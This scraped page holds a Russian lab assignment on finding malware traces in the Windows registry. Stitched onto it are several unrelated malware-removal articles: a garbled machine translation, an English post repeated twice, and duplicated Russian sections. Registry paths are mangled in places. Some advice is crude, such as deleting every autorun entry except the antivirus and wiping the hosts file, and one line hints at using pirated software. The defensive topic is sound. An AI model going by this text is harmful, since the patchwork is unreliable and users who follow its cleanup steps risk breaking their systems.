|

Скачать 33,01 Kb.

|

Связанные:

Laboratornoe zanyatie 4 (1)

phpCpAfai Ponyatie-o-spryazhenii-glagola.-Lichnye-okonchaniya-glagolov-1-i-2-spr 2

- Навигация по данной странице:

- Оборудование

- Раздел Назначение

- Задание 2.

Лабораторное занятие № 4

Применение средств исследования реестра Windows для нахождения следов активности вредоносного ПО

Цель: ознакомиться с основными средствами исследования реестра Windows для нахождения следов активности вредоносного ПО.

Оборудование: ПЭВМ АМD FX ™ – 4300 Quad – Core Processor 3,80 GHz

Программное обеспечение: Windows 10, текстовый редактор Microsoft Word, браузер Google Chrome, редактор реестра.

Теоретические вопросы (предоставить описание в КТС)

1. Основные принципы работы с системным реестром.

2. Расположение системного реестра.

3. Редактирование системного реестра.

4. Структура системного реестра.

5. Копирование и восстановление реестра.

Задание 1. Опишите разделы реестра Windows. Заполните таблицы.

|

HKEY_CURRENT_USER |

Данный раздел содержит настройки текущего активного пользователя, вошедшего в систему. Здесь хранятся папки пользователя, цвета экрана и параметры панели управления. Эти сведения сопоставлены с профилем пользователя. Вместо полного имени раздела иногда используется аббревиатура HKCU. Хотя этот раздел выглядит как один из основных в редакторе реестра, он является всего лишь ссылкой на один из профилей HKEY_USERS. |

|

HKEY_USERS |

Раздел HKEY_USERS (псевдоним HKU) содержит информацию о профилях всех пользователей данного компьютера. Данный раздел практически никогда не используется пользователями. Следует отметить связь данного корневого раздела с разделом HKEY_CURRENT_USER, который фактически является ссылкой подраздела корневого раздела HKEY_USERS, хранящего сведения о текущем пользователе. |

|

HKEY_LOCAL_MACHINE |

Раздел содержит параметры конфигурации, относящиеся к данному компьютеру (для всех пользователей). Вместо полного имени раздела иногда используется аббревиатура HKLM. |

|

HKEY_CLASSES_ROOT |

Является подразделом HKEY_LOCAL_MACHINESoftwareClasses. В основном, содержит информацию о зарегистрированных типах файлов и объектах COM и ActiveX. Раздел HKLMSoftwareClasses содержит параметры по умолчанию, которые относятся ко всем пользователям локального компьютера. Параметры, содержащиеся в разделе HKCUSoftwareClasses, относятся только к текущему пользователю, имея приоритет над стандартными. Раздел CLASSES_ROOT включает в себя данные из обоих источников. Кроме того, раздел CLASSES_ROOT предоставляет объединённые данные программам, написанным под ранние версии Windows. Изменения настроек текущего пользователя выполняются в разделе HKCUSoftwareClasses. Модификация параметров по умолчанию должна производиться в разделе HKLMSoftwareClasses. Данные из разделов, добавленных в CLASSES_ROOT, будут сохранены системой в разделе HKLMSoftwareClasses. Если изменяется параметр в одном из подразделов раздела CLASSES_ROOT и такой подраздел уже существует в HKCUSoftwareClasses, то для хранения информации будет использован раздел HKCUSoftwareClasses, а не аналогичный раздел в LOCAL_MACHINE. |

|

HKEY_CURRENT_CONFIG |

Данный раздел содержит сведения о профиле оборудования, используемом локальным компьютером при запуске системы. Является ссылкой на HKEY_LOCAL_MACHINESYSTEMCurrentControlSetHardware ProfilesCurrent |

|

Раздел |

Назначение |

|

Config |

Различные конфигурации компьютера. |

|

Enum |

Информация о подключенных к данному компьютеру устройствах. |

|

Hardware |

Информация о последовательных интерфейсах и модемах, которые используются программой HyperTerminal. |

|

Network |

Хранящаяся здесь сетевая информация создается при входе пользователя в сеть: имя пользователя, регистрационная информация, первичный поставщик услуг и другие сведения. |

|

Security |

Информация о том, какой компьютер в сети следит за безопасностью сети и поддерживает ли (допускает ли) данный компьютер удаленное управление. |

|

Software |

Информация о программных средствах, установленных на данном компьютере, и различные конфигурационные данные программ. |

|

System |

Информация данного раздела управляет запуском системы, загрузкой драйверов устройств, сервисом Windows и поведением системы. |

Задание 2. В каких разделах реестра хранится информация о выбранной политике безопасности.

Задание 3. Опишите возможности программы REGEDIT.EXE.

Задание 4. Проведите исследование реестра Windows для нахождения следов активности вредоносного ПО.

Скачать 33,01 Kb.

Поделитесь с Вашими друзьями:

Реестр Windows — одна из наиболее важных частей компьютера с Windows, которая выполняет все выполняемые операции. Нередко можно встретить вредоносное ПО для реестра на вашем компьютере с Windows 10, которое приводит к взлому системы или отказу ресурсов. В этом посте мы рассмотрим ручную процедуру проверки и удаления вредоносных программ из реестра в Windows 10.

Нелегко определить, заражен ли ваш компьютер какой-либо из таких вредоносных программ для реестра. Бесфайловые вредоносные программы иногда также могут скрываться в руткитах или реестре Windows. Однако, если вы сомневаетесь, что вредоносная программа заразила ваш компьютер, вы можете либо удалить ее, либо сделать это за вас с помощью антивирусной программы.

Как только вредоносная программа заражает системный реестр, она захватывает командный центр, что может привести к краху системы и данных, который иногда невозможно восстановить.

Чтобы проверить и вручную удалить вредоносное ПО из реестра в Windows 10, сделайте следующее:

Поскольку это операция реестра, рекомендуется создать резервную копию реестра или создать точку восстановления системы в качестве необходимых мер предосторожности. После этого вы можете действовать следующим образом:



HKEY_LOCAL_MACHINE ПРОГРАММНОЕ ОБЕСПЕЧЕНИЕ Microsoft Windows CurrentVersion

- В этом месте на левой панели прокрутите вниз, чтобы найти папки, начинающиеся с «Выполнить».

В зависимости от вашего компьютера вы можете найти от одной до шести таких папок.

- Теперь щелкните по каждому из этих Папки запуска, которые содержат список программ, которые ваш компьютер запрограммирован для автоматического запуска при загрузке машины.

Важно уделять особое внимание записям, так как многие вредоносные программы могут содержать имена с ошибками или могут показаться вам незнакомыми. Если вы найдете такое имя, вы можете найти его в Google или любой поисковой системе и провести исследование. Как только вы убедитесь, что запись незаконна и может быть вредоносной, щелкните ее правой кнопкой мыши и выберите «Удалить».

- После того, как вы удалили подозрительную запись, возможно, вы удалили вредоносное ПО из реестра.

Другие распространенные ключи реестра, которые использует вредоносное ПО

HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunServicesHKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunServicesOnceHKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Explorer Папки оболочки Shell Folders Software Microsoft Windows Explorer Software_CURRENT_USER Программное обеспечение HKEY_CURRENT_USER Программное обеспечение HKEY_CURRENT_USER Программное обеспечение HKEY_CURRENT_USER Программное обеспечение HKEY_CURRENT_USER Программное обеспечение Microsoft Windows CurrentVersion explorer Папки пользовательской оболочки HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion explorer Папки оболочки

Если вам сложно удалить заблокированные ключи реестра или DWORDS. и т. д., вы можете использовать Registry DeleteEx.

Прочтите: Руководство по удалению вредоносных программ и инструменты для начинающих.



Используйте бесплатный аудитор реестра

Аудитор реестра сканирует ваш реестр на наличие записей рекламного, вредоносного и шпионского ПО, в том числе паразитов и троянов, и с помощью цветных значков сообщает вам, являются ли определенные объекты безопасными или вредоносными —

- Зеленый значок обозначает сейф,

- Желтый значок для неизвестных и

- Красный значок для вредоносных записей.

Ты можешь скачать здесь.

Связанное чтение: Очистите реестр, зараженный вымогателем, с помощью Kaspersky WindowsUnlocker.

Вот и все!

.

Download PC Repair Tool to quickly find & fix Windows errors automatically

Windows Registry is one of the most sensitive parts of a Windows computer that takes care of every operation that occurs. It’s not unusual to encounter registry malware on your Windows 11/10 computer, which results in system hack or failure of resources. In this post, we will walk you through the manual procedure to check and remove malware from the registry in Windows 11/10.

It is not easy to tell if your PC is infected with any of such registry malware. Fileless Malware sometimes may also hide in Rootkits or the Windows Registry. However, if you doubt malware has infected your machine, you may either remove it or have antimalware do it for you.

Once the malware infects the system registry, it hijacks the command center, which may result in system and data collapse that sometimes is beyond recovery.

To check and manually remove malware from the registry in Windows 11/10, do the following:

Since this is a registry operation, it is recommended that you back up the registry or create a system restore point as necessary precautionary measures. Once done, you can proceed as follows:

- Press Windows key + R to invoke the Run dialog.

- In the Run dialog box, type

regeditand hit Enter to open Registry Editor. - Navigate or jump to the registry key path below:

HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersion

- At the location, on the left pane, scroll down to locate folders starting with Run.

You may find one to up to six of such folders depending on your computer.

- Now, click on each of these Run folders, which contain a list of programs that your computer is programmed to run automatically as soon as you boot the machine.

It is important you pay extra attention to the entries as many malware programs may be there with misspelled names or they may look unfamiliar to you. If you find any such name, you can search for it on Google or any search engine and research. As soon as you’re satisfied that the entry is not legit and may be malware, right-click the entry, and choose delete.

- Once you’ve deleted the suspected entry, you’ve possibly removed a registry malware.

Other common Registry keys that malware uses

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServices

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesOnce

HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerShell Folders

HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerUser Shell Folders

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionexplorerUser Shell Folders

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionexplorerShell Folders

If you find it difficult to delete locked Registry Keys or DWORDS. etc, you may use Registry DeleteEx.

Read: Malware Removal Guide & Tools for Beginners.

Use free Registry Auditor

Registry Auditor scans your registry for Adware, malware and spyware entries – including parasites and trojans, and tells you by colored icons whether specific Objects are known to be safe or harmful –

- Green icon stands for Safe,

- Yellow icon for Unknown and

- Red icon for Harmful entries.

You can download it here.

Related read: Clean up a ransomware-infected Registry using Kaspersky WindowsUnlocker.

That’s it!

Anand Khanse is the Admin of TheWindowsClub.com, a 10-year Microsoft MVP (2006-16) & a Windows Insider MVP (2016-2022). Please read the entire post & the comments first, create a System Restore Point before making any changes to your system & be careful about any 3rd-party offers while installing freeware.

Download PC Repair Tool to quickly find & fix Windows errors automatically

Windows Registry is one of the most sensitive parts of a Windows computer that takes care of every operation that occurs. It’s not unusual to encounter registry malware on your Windows 11/10 computer, which results in system hack or failure of resources. In this post, we will walk you through the manual procedure to check and remove malware from the registry in Windows 11/10.

It is not easy to tell if your PC is infected with any of such registry malware. Fileless Malware sometimes may also hide in Rootkits or the Windows Registry. However, if you doubt malware has infected your machine, you may either remove it or have antimalware do it for you.

Once the malware infects the system registry, it hijacks the command center, which may result in system and data collapse that sometimes is beyond recovery.

To check and manually remove malware from the registry in Windows 11/10, do the following:

Since this is a registry operation, it is recommended that you back up the registry or create a system restore point as necessary precautionary measures. Once done, you can proceed as follows:

- Press Windows key + R to invoke the Run dialog.

- In the Run dialog box, type

regeditand hit Enter to open Registry Editor. - Navigate or jump to the registry key path below:

HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersion

- At the location, on the left pane, scroll down to locate folders starting with Run.

You may find one to up to six of such folders depending on your computer.

- Now, click on each of these Run folders, which contain a list of programs that your computer is programmed to run automatically as soon as you boot the machine.

It is important you pay extra attention to the entries as many malware programs may be there with misspelled names or they may look unfamiliar to you. If you find any such name, you can search for it on Google or any search engine and research. As soon as you’re satisfied that the entry is not legit and may be malware, right-click the entry, and choose delete.

- Once you’ve deleted the suspected entry, you’ve possibly removed a registry malware.

Other common Registry keys that malware uses

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServices

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesOnce

HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerShell Folders

HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerUser Shell Folders

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionexplorerUser Shell Folders

HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionexplorerShell Folders

If you find it difficult to delete locked Registry Keys or DWORDS. etc, you may use Registry DeleteEx.

Read: Malware Removal Guide & Tools for Beginners.

Use free Registry Auditor

Registry Auditor scans your registry for Adware, malware and spyware entries – including parasites and trojans, and tells you by colored icons whether specific Objects are known to be safe or harmful –

- Green icon stands for Safe,

- Yellow icon for Unknown and

- Red icon for Harmful entries.

You can download it here.

Related read: Clean up a ransomware-infected Registry using Kaspersky WindowsUnlocker.

That’s it!

Anand Khanse is the Admin of TheWindowsClub.com, a 10-year Microsoft MVP (2006-16) & a Windows Insider MVP (2016-2022). Please read the entire post & the comments first, create a System Restore Point before making any changes to your system & be careful about any 3rd-party offers while installing freeware.

Что делать в случае, когда обычного метода проверки компьютера с помощью обычного антивирусного ПО бывает недостаточно? Казалось бы, проверили пк, полностью очистили от мусора и вредоносного ПО, но через определенное время, угроза появилась снова.

Для начала необходимо понять, что вирусов в реестре не бывает, но в нем может храниться запись, содержащая ссылку на сам исполняемый зараженный файл.

А это значит, что наш защитник не полностью справился со своей задачей и отыскал не все угрозы.

Итак, как же найти и удалить вирусы в реестре? Давайте разберем 4 основных способа и остановимся на каждом более подробно.

Содержание статьи

- Dr.Web CureIT

- Microsoft Malicious Software

- Поиск с помощью программы

- Самостоятельная проверка

- Еще несколько способов разобраны в этом видео

- Комментарии пользователей





Dr.Web CureIT

В первую очередь необходимо провести полное сканирование системы с помощью бесплатного сканера от Доктора Веба. Очень эффективное решение, проверен временем и никогда меня не подводил, находит и удаляет практически все, не требует установки, не конфликтен по отношению к установленным антивирусным программам.

Microsoft Malicious Software

Эффективный, бесплатный сканер от компании Microsoft. Можно использовать как дополнительное средство для очистки реестра. Установка не требуется, работает на Виндовс.

Как пользоваться:

- Скачать с оф.сайта и произвести запуск;

- Выбрать тип проверки «Полная»;

- Дождаться ее окончания и удалить найденные угрозы;

Дополнительно можно использовать и другие утилиты, о которых я писал ранее в этой статье.

Используйте любой софт и не переживайте за свою «купленную» лицензию, она не слетит!

Поиск с помощью программы



После деинсталляции программ в реестре остаются от них следы и время от времени необходимо проводить полную проверку системы, удалять неверные записи и исправлять ошибки. В этом нам поможет программа Ccleaner.







Для этого:

- Скачиваем с оф.сайта, инсталлируем и запускаем;

- Переходим в раздел «Реестр» и производим Поиск;

- После, отобразится перечень ошибок и кликаем «Исправить»;



- И здесь нам предложат предварительно создать бэкап, соглашаемся и сохраняем. Чтобы в случае падения ОС, была возможность восстановить;

- Кликаем «Исправить отмеченные»;

Работает как на Windows 10, так и на Xp. После выполнения не сложных действий, реестр будет очищен от угроз. Способ эффективен так же и при удалении вирусов в браузере.

Самостоятельная проверка

Ручная проверка – это еще один способ эффективного поиска и очистки системы от рекламных и прочих угроз. В идеале, для борьбы с вирусами, нужны хотя-бы минимальные знания системы. Но справиться можно и без них.

Для того, чтобы произвести очистку реестра от вирусов , выполняем следующие шаги, на примере в Windows 7(64 bit):

Помните, что Все действия необходимо проделывать с особой осторожностью, дабы не повредить работоспособность ОС.

- Нажимаем

и выполняем команду Regedit;



- Открываем раздел: HKEY_LOCAL_MACHINE, после чего идем в «SoftwareMicrosoftWindowsNTCurrentVersion», далее в категории Winlogon находите запись с названием «Shell» и смотрим, чтобы значение для нее стояло «explorer.exe», если стоит еще что-то, то убираете лишнее;

- В этой же ветке находим пункт «Usernit» она должна ссылаться на свой исполняемый файл «Расположение/userinit.exe», если кроме этого, выставлено что-то еще, убираете лишнее;



- Следующим шагом будет перейти в «HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersion», открываем раздел Run, отвечающий за автозагрузку, убрать можно все, например, кроме антивируса;

- В данной категории «HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun» выполняем те же действия, что и в 4-ом пункте.

Для применения всех внесенных правок, следует выполнить перезагрузку компьютера.

Таким образом, мы проверили и почистили реестр компьютера от вирусов (баннеров, казино вулкан, маил), в том числе и от тех, которые размножают записи.

Для полноценной защиты пк, рекомендую использовать комплексные антивирусы. О их преимуществах было рассказано в предыдущей статье.

Для того, чтобы обезопасить свое устройство, независимо от того, что это пк, ноутбук, нетбук или обычный смартфон — лазия по всемирной паутине, скачивайте ПО только с оф.сайтов, а не с файлообменников или откуда либо еще.

Еще несколько способов разобраны в этом видео

Содержание

- Где прячутся вирусы и как пользоваться командой msconfig в Windows 🕔 1 мин.

- 1. В автозагрузке операционной системы

- 2. Вместо проводника

- 3. Вместе с userinit.exe или uihost.exe

- Где находятся вирусы

- Как легко избавиться от вирусов в реестре

- Dr.Web CureIT

- Microsoft Malicious Software

- Поиск с помощью программы

- Самостоятельная проверка

- 4 способа поиска вирусов без покупки антивирусного ПО

- Как найти вирус в реестре windows 10

- В реестре хранятся вирусы — чистим его!

- Что такое реестр?

- С чего начать?

- Полное сканирование системы

- Автоматический поиск в реестре

- Ручная проверка

- Разбираемся в Windows 10 с вирусами

- Защита Виндовс

- Средство устранения вредоносных программ

- Отключаем Защитник Виндовс

- Через «Параметры»

- Через реестр

- Через редактор групповых политик

- Как легко избавиться от вирусов в реестре

- Dr.Web CureIT

- Microsoft Malicious Software

- Поиск с помощью программы

- Самостоятельная проверка

- Еще несколько способов разобраны в этом видео

- Как проверить компьютер Windows 10 на вирусы

- Где прячутся вирусы

Где прячутся вирусы и как пользоваться командой msconfig в Windows 🕔 1 мин.

При заражении компьютера вирусы поступают таким образом, чтобы при загрузке операционной системы они тоже загружались, либо загружалась их необходимая часть. Для этого они вносят изменения в реестр Windows.

В зависимости от «продвинутости» создателя вируса, это может быть реализовано по-разному. Рассмотрим самые распространенные случаи:



1. В автозагрузке операционной системы

Проверить это можно с помощью команды msconfig, запущенной через меню Пуск — Выполнить

В столбце «Команда» не должно быть подозрительных элементов, например C:Program Filesnovirus.exe

Команда msconfig позволяет только отображать и отключать ненужные программы из автозагрузки, для полного удаления следов необходимо почистить соответствующие ветки реестра (посмотреть в столбце «Расположение»).



Как альтернативe команде msconfig можно использовать программу XPTweaker (скачайте с официального сайта).

В разделе «Система» перейти на закладку «Загрузка системы», прокрутить скроллом немного вниз до заголовка «Автозагрузка». Также просмотреть внимательно список загружаемых вместе с операционной системой приложений и при необходимости удалить ненужные. Программа удаляет информацию сразу и в реестре Windows.

Внимание! Для того, чтобы случайно не удалить важный системный процесс Windows — уточните предварительно у компьютерных гуру или найдите ответ через поисковую систему Яндекс или Гугл о неизвестных вам загружаемых приложений, например RTHDCPL.EXE

Данный способ загрузки вируса — самый элементарный. Он легко обнаруживается, и вирус удаляется. Так действовали вирусы 5−10-летней давности.

2. Вместо проводника

Это очень распространенный случай при заражении вирусами, особо часто он был замечен при установке пopнo-баннеров на операционную систему. Вирус в этом случае грузится вместо проводника Windows, заменив запись в реестре:

В ветке HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon

Параметр Shell (reg_sz) вместо значения «explorer.exe» заменяется вирусом на свой, например C:WINDOWSsystem32h6d8dn.exe или подобную хрень.

В ветке HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon

Параметр Shell (reg_sz) вместо значения «explorer.exe» заменяется вирусом на свой, например C:WINDOWSsystem32h6d8dn.exe или подобную хрень.

Исправить это с наименьшими потерями можно, загрузившись с загрузочного CD-ROM или USB, проверить систему с помощью утилиты от Доктора Веба — launcher.exe. Но только в том случае, если в базе вирусов Доктора Веба есть информация об этом вирусе.

Более действенный и быстрый способ — загрузившись с загрузочного диска запустить программу редактирования реестра с возможностью подключения к удаленному реестру. Для этого идеально подходит сборка ERD.

Нужно посмотреть запись в реестре по адресу HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon, исправить «хрень» у записи параметра Shell (reg_sz) на «explorer.exe» и запомнить путь нахождения и имя файла вируса, чтобы удалить его вручную.

3. Вместе с userinit.exe или uihost.exe

В этом случае рабочий стол может отображаться и компьютер может вроде бы нормально работать, но могут быть заблокированы некоторые функции браузера по умолчанию или всех браузеров, невозможность отрыть сайты антивирусных программ и др.

Userinit.exe — программа, которая открывает Рабочий стол и активирует сетевые функции после запуска Windows. Находится он по адресу C:WINDOWSsystem32userinit.exe. Размер оригинального файла составляет 26,0 КБ (26 624 байт), на диске: 28,0 КБ (28 672 байт).

Некоторые вирусы могут изменить запись в реестре у трех параметров (у всех или только некоторых) Userinit, UIHost и Shell, расположенных по адресу:

HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogon

Оригинальные параметры записи в реестре должны быть следующими:

Вирус может прописать себя например так:

В данном примере файл gertinw.exe — это 100% вирус! Обязательно запомнить путь к файлу вируса и удалить его!

После удаления нужно заменить файлы userinit.exe, logonui.exe (находятся в C:WINDOWSsystem32) и explorer.exe (находится в C:WINDOWS) на аналогичные файлы из дистрибутива виндовса (найдете поиском), т.к. остатки червя могут находиться в файлах ключей.

Где находятся вирусы

После нужно проверить файл hosts (открыть любым тестовым редактором) на наличие запретов на известные сайты антивирусных программ: C:windowssystem32driversetchosts. Удалить все после строки 127.0.0.1 localhost

Также запрет на загрузку сайтов может быть прописан в реестре по следующим адресам:

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesTcpipParametersPersistentRoutes

HKEY_LOCAL_MACHINESYSTEMControlSet <номера 001 или 002>ServicesTcpipParameters PersistentRoutes

Удалить их содержимое полностью кроме строки «По умолчанию» с неприсвоенным значением.

Автор текста: Сергей «Остров»

Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.

Источник

Как легко избавиться от вирусов в реестре

Что делать в случае, когда обычного метода проверки компьютера с помощью обычного антивирусного ПО бывает недостаточно? Казалось бы, проверили пк, полностью очистили от мусора и вредоносного ПО, но через определенное время, угроза появилась снова.

Для начала необходимо понять, что вирусов в реестре не бывает, но в нем может храниться запись, содержащая ссылку на сам исполняемый зараженный файл.

А это значит, что наш защитник не полностью справился со своей задачей и отыскал не все угрозы.

Итак, как же найти и удалить вирусы в реестре? Давайте разберем 4 основных способа и остановимся на каждом более подробно.

Dr.Web CureIT

В первую очередь необходимо провести полное сканирование системы с помощью бесплатного сканера от Доктора Веба. Очень эффективное решение, проверен временем и никогда меня не подводил, находит и удаляет практически все, не требует установки, не конфликтен по отношению к установленным антивирусным программам.

Microsoft Malicious Software

Эффективный, бесплатный сканер от компании Microsoft. Можно использовать как дополнительное средство для очистки реестра. Установка не требуется, работает на Виндовс.

Как пользоваться:

Дополнительно можно использовать и другие утилиты, о которых я писал ранее в этой статье.

Используйте любой софт и не переживайте за свою «купленную» лицензию, она не слетит!

Поиск с помощью программы

После деинсталляции программ в реестре остаются от них следы и время от времени необходимо проводить полную проверку системы, удалять неверные записи и исправлять ошибки. В этом нам поможет программа Ccleaner.

Работает как на Windows 10, так и на Xp. После выполнения не сложных действий, реестр будет очищен от угроз. Способ эффективен так же и при удалении вирусов в браузере.

Самостоятельная проверка

Ручная проверка – это еще один способ эффективного поиска и очистки системы от рекламных и прочих угроз. В идеале, для борьбы с вирусами, нужны хотя-бы минимальные знания системы. Но справиться можно и без них.

Помните, что Все действия необходимо проделывать с особой осторожностью, дабы не повредить работоспособность ОС.

Для применения всех внесенных правок, следует выполнить перезагрузку компьютера.

